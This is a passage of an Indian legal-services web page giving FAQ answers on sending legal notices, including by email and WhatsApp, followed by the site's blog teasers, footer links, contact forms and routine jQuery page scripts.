													Though not necessary, it is advisable to send a legal notice through a legal professional on a letterhead showcasing the name of the advocate/firm.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading4">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse4" aria-expanded="true" aria-controls="collapse4">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can a legal notice be sent by email?                  </a>                </h4> </div>

											<div id="collapse4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading4">

												<div class="panel-body">

													Yes, in some cases we can send a legal notice through the mail and as per law, it is valid one.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading5">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse5" aria-expanded="true" aria-controls="collapse5">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Who can send a legal notice?                  </a>                </h4> </div>

											<div id="collapse5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading5">

												<div class="panel-body">

													<span id="docs-internal-guid-5f08c11d-7fff-a34c-b25f-82b0aff19c82"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Legal Notice is required to be sent by a lawyer representing the client. A client can send on his own accord, although the language of the claims and the grounds for the suit should be properly mentioned by the client or any individual.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading6">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse6" aria-expanded="true" aria-controls="collapse6">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What if legal notice is not accepted?                  </a>                </h4> </div>

											<div id="collapse6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading6">

												<div class="panel-body">

													<span id="docs-internal-guid-4af9ea6a-7fff-24d9-ddf6-0b691122bed2"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">In a given situation, if a legal notice is not entertained by the accused party, the aggrieved party may proceed under the laws prevalent in India and sue the party for the damages incurred.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading7">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse7" aria-expanded="true" aria-controls="collapse7">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can the legal notice be sent by WhatsApp?                  </a>                </h4> </div>

											<div id="collapse7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading7">

												<div class="panel-body">

													<span id="docs-internal-guid-e52771b5-7fff-9b61-8709-6d8b58c12a08"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Yes. Recent developments in the laws and ease in procedural complications has made it easier for the legal notices to be sent to the person against whom such damages are being claimed via WhatsApp. </span></p><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">It was ruled by the Delhi HC, that a notice could be served by an advocate or an individual via Email, Fax, or Messages, whether WhatsApp or normal message. Therefore, if a person has sent a legal notice and a sign of blue double tick could be seen by the person claiming compensation, such a situation will be considered as a situation, where a legal notice has been duly served. </span></p></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading8">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse8" aria-expanded="true" aria-controls="collapse8">                  <i class="more-less glyphicon glyphicon-plus"></i>                  How do I give a legal notice without an address?                  </a>                </h4> </div>

											<div id="collapse8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading8">

												<div class="panel-body">

													<span id="docs-internal-guid-7b9cc7ca-7fff-88ed-3175-4278a26d4186"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">In case, a person or an advocate is not able to find the address where the notice is to be served, he shall do the following:</span></p><ul style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: disc; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Institution:</span><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> In order to send a legal notice to an institution, the person needs to check the place of the institution and mention the suit in the name of the director or the head of the department or the name of the institution after checking the relevant address.</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 12.5pt; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;">Individual:</span><span style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 12.5pt; vertical-align: baseline; white-space: pre-wrap;"> in the case of an individual, the person or an advocate needs to enquire for the address of the person and if such inquiry fails, the person shall do so through email, fax, or messaging.</span></p></li></ul></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading9">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse9" aria-expanded="true" aria-controls="collapse9">                  <i class="more-less glyphicon glyphicon-plus"></i>                  How to avoid Legal notice?                  </a>                </h4> </div>

											<div id="collapse9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading9">

												<div class="panel-body">

													<span id="docs-internal-guid-d0d33a07-7fff-1ac7-455d-9129087ff693"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The moment a legal notice is served to the concerned person, the first step is to accept the legal notice instead of rejection and thereafter, read the contents that are ought to be the ground for filing such legal notice. Further, the person should rather try to comply with the legal notice and the contents. Thus, there shall be further communication between the party sending it and the party receiving it, to rather ascertain as to whether those claims are just. However, a legal notice is impossible to avoid, although modes like changing your address and the telephone number could be the temporary solution to this issue.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
								</div>

								<script>

								function toggleIcon(e) {

									$(e.target).prev('.panel-heading').find(".more-less").toggleClass('glyphicon-plus glyphicon-minus');

								}

								$('.panel-group').on('hidden.bs.collapse', toggleIcon);

								$('.panel-group').on('shown.bs.collapse', toggleIcon);

								</script>

							</div>

							<div class="col-xs-12">

								
										<div id="notify"></div>

							</div>

							

							<div style="clear:both"></div>

							
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/adilabad" >Legal Notice In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Legal Notice';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

